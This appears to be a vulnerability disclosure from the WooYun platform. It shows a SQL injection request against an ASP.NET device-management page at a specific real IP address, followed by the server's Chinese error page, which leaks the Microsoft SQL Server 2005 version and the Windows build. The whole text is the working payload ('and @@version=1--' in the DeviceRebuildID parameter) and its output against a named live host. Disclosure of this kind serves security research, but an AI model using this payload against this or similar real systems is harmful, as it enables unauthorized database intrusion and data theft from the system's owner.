 218.22.96.74:8899/Asset/Device/DeviceRebuildInfo_View.aspx?DeviceRebuildID=1' and @@version=1--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org